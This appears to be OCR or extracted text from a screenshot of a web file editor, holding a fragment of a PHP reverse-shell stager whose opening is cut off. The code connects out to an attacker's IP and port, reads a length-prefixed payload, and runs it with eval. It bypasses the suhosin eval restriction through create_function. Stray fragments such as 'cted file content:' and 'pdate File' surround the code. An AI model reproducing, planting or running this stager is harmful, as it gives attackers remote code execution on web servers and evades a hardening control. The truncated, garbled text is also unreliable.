 cted file content:
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type)
{ die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream':
$b .= fread($s, $len-strlen($b)); break; case 'socket':
$b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
pdate File